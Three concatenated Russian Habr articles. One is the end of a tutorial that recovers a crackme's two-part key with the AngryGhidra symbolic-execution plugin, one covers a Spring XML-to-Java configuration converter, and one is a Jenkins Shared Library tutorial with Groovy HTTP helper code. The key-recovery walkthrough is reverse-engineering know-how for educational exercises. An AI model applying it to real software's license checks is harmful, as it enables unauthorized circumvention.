
Остался последний момент. Заглянем в функцию проверки ключа по адресу *0x4010ec* и изучим, каким образом нам стоит передать две части ключа в плагин.

Как можно увидеть, две части ключа передаются в функцию проверки в качестве аргументов. Поскольку наше начальное состояние не предусматривает наличия аргументов, мы должны перехватить момент записи этих аргументов в регистры EDX и EBX и внести символьные значения самостоятельно. Но что они из себя представляют? Вернемся в основную функцию программы и изучим этот момент.
Можно заметить, что первоначально введенные две части ключа обрабатываются функцией по адресу *0x40109d*:

Таким образом, каждая часть ключа имеет длину 4 байта, причем второй аргумент для функции проверки будет являться результатом xor-а первой и второй части ключа.
Откроем окно AngryGhidraPlugin и создадим хук по адресу *0x4010ff*, чтобы заполнить значения регистров EDX и EBX символьными векторами длиной по 4 байта.

Теперь все готово к запуску, жмем Run и получаем результат!

Но это еще не все, не забываем проксорить два найденных решения, чтобы получить вторую часть ключа.
И проверяем:
Ключ подошел! И ни строчки кода! Плагин AngryGhidra сделал все за нас.
Большое спасибо компании **Digital Security** за интересную стажировку, которая прошла для меня в удаленном формате, наставникам — Андрею (@e13fter) и Саше (@dura\_lex), отдельная благодарность за поддержку Виктору Склярову и Борису Рютину ([dukebarman](https://habr.com/ru/users/dukebarman/))!
Плагин на Github: [AngryGhidra](https://github.com/Nalen98/AngryGhidra/). | https://habr.com/ru/post/520206/ | null | ru | null |
# Конвертируем Spring XML в Java-based Configurations без слёз
Как-то я засиделся на работе добавляя новую функциональность в один "небольшой" и довольно старенький сервис написанный на Spring.
Редактируя очередной XML файл Spring конфигурации я подумал: а чего это в 21 веке мы всё еще не перевели наш проект на Java-based конфигурации и наши разработчики постоянно правят XML?
С этими мыслями и была закрыта крышка ноутбука в этот день...
---
Первый подход: "Да сейчас руками быстро все сконвертирую, делов-то!"
--------------------------------------------------------------------
Вначале я попробовал решение в лоб: по-быстрому сконвертировать XML конфигурации в Java классы в текущей задаче.
Переведя с десяток бинов руками выходило, что на перевод одной конфигурации у меня уходит примерно час, а это значит что на перевод всего проекта уйдёт порядка недели.
И еще есть большая вероятность человеческого фактора внесения ошибок: не туда скопировал, перепутал порядок полей и т. д, а это еще трата N времени на ровном месте.
Плюс проектов с XML у меня на самом деле еще и несколько и надо бы и их перевести. Собственно в этот момент и появилась идея автоматизировать конвертацию.
Второй подход: "Автоматическая конвертация. От идеи к реализации"
-----------------------------------------------------------------
Стало понятно, что тут нужна автоматическая конвертация. Была надежда, что уже есть что-то готовое и я быстро разберусь с этой проблемой, но оказалось что - [нет](https://stackoverflow.com/questions/63361618/convert-huge-spring-xml-configuration-to-java-based-configuration).
Тогда появилась идея написать свою утилиту. Но чтобы не погрязнуть в Spring (а за много лет там было написано столько всего, что ого-го) было сделано решено ввести на старте несколько ограничений:
* Конвертор не должен явно обращаться к классам проекта - это важное ограничение введено намерено чтобы не уйти во все тяжкие рефлексии и случайно не написать второй Spring. Исключения тут составляют Java конфигурации импортированные в XML.
* Чтение конфигураций с bean definitions должно быть аналогично чтению самого Spring - теми же reader-ами - org.springframework.beans.factory.xml.XmlBeanDefinitionReader.
* Генерация конфигурации должна быть на базе собственной модели - чтобы был строгий контроль поддерживаемых описаний бинов.
* Конвертируются типовые бины, вся "экзотика" допереводится руками.
В итоге схема работы утили получилась следующая:
Через тернии к звездам
----------------------
Часть из этого была известна заранее, часть нашлась по ходу дела - набралось много интересного про XML конфигурации Spring. Я просто обязан всем этим поделиться :-)
Spring допускает в XML конфигурация много вольностей и "трюков", самые интересные найденные много описаны ниже.
#### Spring позволяет делать многократные вложения бинов и это вполне - норм
```
```
Пришлось реализовать рекурсивный обход описаний, как при проверке валидации бинов, так и в момент генераторе кода.
#### Поддержка импортов Java конфигураций
```
xml version="1.0" encoding="UTF-8"?
```
Да, оказывается все новое у нас в проектах уже пишется на Java-конфигурациях и чтобы сконвертировать старое нужно уметь зачитать и новые конфигурации.
Тут на помощь пришел спринговый ConfigurationClassPostProcessor, который как раз умеет дочитать описание бинов объявленных в классах.
> В конверторе есть ключ для включения строгого режима, который проверяет, что все импорты присутствуют в classpath
>
>
#### А еще есть коллекции бинов
```
```
Довольно просто получилось добавить генерацию ArrayList и HashMap по коду.
Но остался не поддерживаемым случай, когда поле назначения типа массив, это спринг уже угадывает сам по коду проекта получая тип поля куда сеттятся Mergeable объекты.
#### А еще в XML можно переменные окружения использовать
```
```
Этот случай получилось поддержать. В момент генерации класса конфигурации переменные окружения добавляются полями с аннотацией`org.springframework.beans.factory.annotation.Value`
#### Часть бинов создается через фабрики
Тут все не так однозначно, если с фабричным методом все понятно (т.к. класс бина описывается в XML), то поддержку `AbstractFactoryBean`на полях сделать не удалось, поэтому бины с фабриками пропускаются и остаются жить в XML.
#### А еще в XML можно кастомные неймспейсы делать и расширять DSL
Ну а чего б нет, и их довольно много даже у самого Spring (Например: http://www.springframework.org/schema/c, http://www.springframework.org/schema/p). XML конфигурации с такими xmlns не смогут корректно прочитаться, поэтому первую конвертацию следует делать с флагом `-s` что отловить и по возможности убрать кастомные xmlns.
#### А еще спринг умеет угадывать тип поля из XML
Привести String к int вообще мелочь, на самом деле даже можно досоздавать объекты (например поле Resource со значение file: - досоздаст объект класса FileSystemResource)
```
public class MyBean {
private Resource resource;
}
```
Спокойно прожевывает конфигурацию, и создавая `new FileSystemResource("my_file.txt")`
```
```
Этот случай уходит в ручную доконвертацию. Т.е. утилита выставит String значение в конструктор или seter, дальше нужно руками привести поле к нужному классу.
#### А еще можно писать код прямо в XML через Expression Language #{}
Большие ребята могут себе позволить поддерживать свой EL. Я к сожалению не могу :) Бины с EL будут пропущены и останутся в XML.
#### А еще спринг умеет сам поискать поля которые разработчик забыл прописать в XML
А вот это вообще киллер фича, которую лучше показать на примере:
Допустим есть класс:
```
public class MyBean {
private final MyBean1 service1;
private final MyBean2 service2;
MyBean(MyBean1 service1, MyBean2 service2) {
this.service1 = service1;
this.service2 = service2;
}
...
}
```
И конфиг к нему
```
```
Так вот, при отсутствии одного из параметра конструктора, Spring поищет бины с таким типом и если в контексте ровно один бин такого типа, то он его сам доавтовайрит и корректно создаст бин. Утилита конечно такое делать не умеет, т.к. не ходит в исходники проекта.
Это нужно будет поправить сами. В ходе конвертации наших проектов был найден ряд таких бинов и добавлены необходимые поля в ручную.
#### А еще в проекте XML файлы могут лежать по разным модулям и ссылаться на бины друг друга через ref без явных импортов или зависимости модулей
При сборке все XML конфигурации оказываются в ресурсах и Spring их найдет и корректно поднимет контекст. При это явный импорт одной XML конфигурации в другую не требуется.
Тут пришлось отказаться от перевода модулей одного репозитория по отдельности, а сделать сканирование всего проекта и создания общего описания бинов. И уже потом по этому общему описанию переводить конфигурации.
#### Я уж молчу что Spring вообще плевать на приватность полей и методов
Имхо это большой минут, т.к. теряется понимание зон видимости. При переводе на Java конфигурацию стало видно какие классы/методы/модули на сам деле не приватные в проекте и утекли. К счастью у меня таких классов было немного.
Итоги
-----
В результате получилась универсальная [утилита](https://github.com/Akvel/spring-xml-to-java-converter), которая позволила перевести часть наших активно развивающихся сервисов в Java конфигурацию, что значительно повысило удовольствие работы с проектами.
Какие плюсы конвертации можно выделить:
* Повышена комфортность собственной работы, а так уменьшение по времени на правки конфигов: начинают в полную силу работать плюшки IDE: рефакторинг, автодополнение, генерация кода и т.д.
* Повышена прозрачность конфигурации: нет неявной автоподстовновки, нет обращений к приватным классам, полям, классам
* Все зависимости между модулями теперь стали явными - теперь если один модуль требует бин другом модуля, эту зависимость требуется явного объявить в pom.xml/build.gradle модуля, что позволяет отлавливать некорректную связанность при написании кода или на ревью.
Пример сконвертированной конфигурацииКод и релизы находятся тут - [spring-xml-to-java-converter](https://github.com/Akvel/spring-xml-to-java-converter) (лицензия MIT)
Что уже сейчас поддерживается:
* Мультимодульные проекты.
* Неявные зависимости конфигураций.
* Автоматическое удаление сконвертированных бинов из XML конфигураций.
* Бины без "id".
* Параметризованные бины constructor-arg/property.
* Бины с переменными окружения.
* Вложенные бины.
* Бины с list/set.
* Бины с фабричным методом.
* Аттрибуты lazy, depend-on, init-method, destroy-method, scope, primary.
Что НЕ поддерживается:
* Именованные параметры конструкторов полей.
* Абстрактные бины и бины с родителями.
* Бины с фабриками, когда не указан явно класс создаваемого фабрикой объекта.
* Бины с EL выражениями, либо со ссылкой на classpath.
* Бины со ссылкой на бин, который отсутствует в созданном BeanDefinitionRegistry.
Подробная инструкция по работы с утилитой находится в [readme](https://github.com/Akvel/spring-xml-to-java-converter/blob/master/README.md) репозитория.
### P.S. Стоит или не стоит переводить свой проект?
Мое лично мнение, что любой Spring-проект рано или поздно стоит перевести на Java-based конфигурацию, но хочется отметить несколько важных моментов.
Когда стоит задуматься, а готов ли проект к переводу:
* Если проект плохо покрыт тестами или вы не готовы потратить время на регрессионное тестирование.
* Когда проект в архиве - не стоит переводить проект "на будущее" без релиза. Это может сыграть злую шутку, например когда нужно будет срочно выкатить hotfix.
* Когда в XML конфигурации много самописных xmlns расширений - это все придется сконвертировать руками.
* Когда проект является частью родительского проекта на XML - если в проект работает много команд следует заранее договорится о переводе своего модуля, чтобы все были готовы.
Когда точно стоит переводить:
* Проект активно развивается и изменяется - разработка станет сильно приятнее и эффективнее после конвертации.
Спасибо что дочитали, надеюсь было полезно (⊙‿⊙). | https://habr.com/ru/post/661627/ | null | ru | null |
# Разработка и тестирование Jenkins Shared Library
В компаниях с большим количеством проектов часто возникает ситуация, когда при разработке пайплайнов мы начинаем повторять себя, добавляя в разные сервисы одинаковые конструкции. Это противоречит основному принципу программирования DRY (Don’t Repeat Yourself), а ещё усложняет внесение изменений в код. Справиться с описанными проблемами помогает Jenkins Shared Library.
Мы пообщались с Кириллом Борисовым, Infrastructure Engineer технологического центра Deutsche Bank, и узнали, какие задачи решает Jenkins Shared Library и что её внедрение даёт компании. А ещё рассмотрели кейс разработки и тестирования с примерами кода.
### Что такое Jenkins Shared Library
**Jenkins Shared Library** — это библиотека для многократного использования кода, которая позволяет описать методы один раз и затем применять их во всех пайплайнах. Она решает проблемы дублирования кода и унификации. Благодаря ней нам не нужно держать в каждом пайплайне огромное количество кода и постоянно повторять его. Мы можем написать код в одном месте, а потом инклюдить и вызывать его в рамках самого пайплайна.
**Как это работает**? Первым делом во всех пайплайнах мы выделяем общие части, которые можем объединить. Предположим, мы заметили, что везде используем нотификацию в Telegram, и везде она реализована по-разному. Мы создаем библиотеку, в ней делаем модуль нотификации и внедряем его во все проекты.
Затем смотрим, что ещё можем унифицировать. Например, обращение к внутренней системе, которое тоже везде реализовано по-разному. Мы заносим этот кусочек кода в библиотеку и далее распространяем на каждый микросервис. Так, **выделяя общие части в каждом пайплайне, мы постепенно обогащаем нашу библиотеку и имплементируем её в наш пайплайн**.
### Польза Jenkins Shared Library для компании
Jenkins Shared Library уменьшает количество кода в пайплайне и повышает его читаемость. Для бизнеса это не столь важно, его больше заботит скорость доставки новых версий продукта до конечных пользователей. А здесь многое зависит от скорости разработки. Если каждая команда компании перестанет придумывать своё и начнёт использовать наработки других, вероятнее всего, разработка пайплайнов пойдёт быстрее. Соответственно, процесс доставки обновлений тоже ускорится.
С точки зрения самой команды, Jenkins Shared Library одновременно и усложняет, и упрощает работу. Например, проводить онбординг оказывается проще — вы показываете всё в одном месте. В то же время командам становится сложнее взаимодействовать. Сложность заключается в необходимости постоянной коммуникации. Когда решаем изменить что-то у себя в библиотеке, мы сначала должны синхронизироваться с другой командой, чтобы убедиться, что у неё ничего не сломается. Но обычно это решается регулярными синками, ревью кода и пул-реквестами.
### Как команда понимает, что пора внедрять Jenkins Shared Library
На прошлом проекте у нас было 20 микросервисов, очень похожих между собой. Они были написаны по одному скелету на Java, а ещё в каждом из них лежал Jenkins file, где был описан пайплайн сборки проектов. Всякий раз, когда нужно было что-то поменять в пайплайне (а делать это приходилось часто, так как проект динамичный и быстро развивался), мы проходились по 20 репозиториям и поправляли всё вручную. Это довольно геморройный процесс, и мы подумали: «А почему бы нам не сделать что-то общее?».
Так мы перешли на Jenkins Shared Library. У нас появился базовый пайплайн в библиотеке, и, когда требовалось что-то изменить, мы работали с ним. Добавляли какие-то правки, и они автоматически имплементировались в каждый микросервис.
### Ограничения Jenkins Shared Library
Любой инструмент призван решать какую-то проблему. Jenkins Shared Library решает проблему дублирования кода и унификации. Если вам эта унификация не нужна, смысла тащить библиотеку в проект нет.
Если, скажем, у вас небольшой проект, где всего 5 микросервисов, писать для него библиотеку с нуля не стоит. Единственный вариант — переиспользовать, если она уже написана. Jenkins Shared Library — всё-таки решение для более крупных проектов с большим количеством микросервисов.
### Кейс: разработка и тестирование Jenkins Shared Library
Для разработки и тестирования Jenkins Shared Library нам необходимо установить на свой компьютер gradle. Вот инструкция по установке — https://gradle.org/install/.
Далее в рабочем каталоге мы выполняем команду инициализации «gradle init», говорим установщику, что хотим настроить base каталог с groovy-файлами, и получаем готовый проект.
Следующий шаг — создание каталогов для JSL:
1. var
2. src
3. resources
4. test
Директория *src* используется для Groovy классов, которые добавляются в classpath.
Директория *resources* содержит файлы, которые мы можем загружать в пайплайн.
Директория *test* содержит тесты для наших скриптом.
Директория *vars* используется в скриптах, которые определяют глобальные переменные, доступные из пайплайна.
Затем заполянем build.gradle, добавляя в него описание наших каталогов:
```
–--
sourceSets {
main {
groovy {
srcDirs = ['src','vars']
}
resources {
srcDirs = ['resources']
}
}
test {
groovy {
srcDirs = ['test']
}
}
}
---
```
И добавляем зависимости, которые понадобятся нам в работе. Полный файл можно посмотреть в репозитории: [ссылка на репозиторий](https://github.com/silabeer/jenkins-shared-library/blob/main/build.gradle).
Пишем простой первый класс, который увеличивает возраст на указанное значение :)
```
package com.example
class SampleClass {
String name
Integer age
def increaseAge(Integer years) {
this.age += years
}
}
```
Не забываем про тесты — создаем в директории test файл с именем SampleClassTest.groovy и содержимым.
В секции Before описываем действия, которые необходимо выполнить перед тестом — в нашем случае это объявление класса. Далее в секции Test описываем сам тест. Объявляем age = 7 и выполняем функцию increaseAge с параметром 3. В случае правильного выполнения ожидаем получить 10.
```
class SampleClassTest {
def sampleClass
@Before
void setUp() {
sampleClass = new SampleClass()
}
@Test
void testIncrease() {
sampleClass.age = 7
def expect = 10
assertEquals expect, sampleClass.increaseAge(3)
}
}
```
Тест готов, запускаем командой gradle test. Результат будет такой:
Но это синтетические примеры, давайте рассмотрим реальный
Каждый раз для вызова GET или POST запроса в пайплайн нам нужно вызывать класс HttpsURLConnection, передавать в него правильные параметры и проверять валидность сертификата.
Последуем главному принципу программирования DRY и подготовим класс, который позволит нам вызывать get и post запросы в пайплайне.
Создаем в директории src/com/example HttpsRequest.groovy, в нём создаем два метода get и post. В параметрах методов передаём URL-запроса и в случае POST еще и body-запроса.
Корневым методом нашего класса будет метод httpInternal. В нём закладываем логику, добавляем параметры к HttpsURLConnection, отлавливаем ошибку и в результате возвращаем тело ответа и ошибку:
```
package com.example
import groovy.json.JsonSlurper
import javax.net.ssl.HttpsURLConnection
import javax.net.ssl.SSLContext
import javax.net.ssl.TrustManager
import javax.net.ssl.X509TrustManager
import java.security.cert.CertificateException
import java.security.cert.X509Certificate
class HttpsRequest {
def get(String uri) {
httpInternal(uri, null, false)
}
def post(String uri, String body) {
httpInternal(uri, body, true)
}
def httpInternal(String uri, String body, boolean isPost) {
def response = [:]
def error
try {
def http = new URL(uri).openConnection() as HttpsURLConnection
if (isPost) {
http.setRequestMethod('POST')
http.setDoOutput(true)
if (body) {
http.outputStream.write(body.getBytes("UTF-8"))
}
}
http.setRequestProperty("Accept", 'application/json')
http.setRequestProperty("Content-Type", 'application/json')
http.connect()
if (http.responseCode == 200) {
response = new JsonSlurper().parseText(http.inputStream.getText('UTF-8'))
} else {
response = -1
}
} catch (Exception e) {
println(e)
error = e
}
return [response, error]
}
}
```
Покрываем тестами и создаем файл в директории test/HttpsRequestTest.groovy.
Для примера делаем get запрос, получаем ответ и проверяем, что он соответствует нашим ожиданиям:
```
void testGet() {
def expect = json.parseText('{"hello":"slurm"}')
def (result, error) = http.get("https://run.mocky.io/v3/0bd64f74-1861-4833-ad9d-80110c9b5f25")
if (error != null) {
println(error)
}
assertEquals "result:", expect, result
}
```
Запускаем тесты:
Осталось дело за малым — подключить библиотеку в Jenkins.
Для этого в Jenkins нужно перейти: *Manage Jenkins → Configure System* (*Настроить Jenkins → Конфигурирование системы*). В блоке *Global Pipeline Libraries,* добавить наш репозиторий:
 Последний шаг — создаем наш пайплайн:
```
@Library('jenkins-shared-library') _
import com.example.HttpsRequest
pipeline {
agent any
stages {
stage('Demo') {
steps {
script {
def http = new HttpsRequest()
def (result, error) = http.get("https://run.mocky.io/v3/0bd64f74-1861-4833-ad9d-80110c9b5f25")
if (error != null) {
println(error)
} else {
println result
}
}
}
}
}
}
```
Выполняем :)
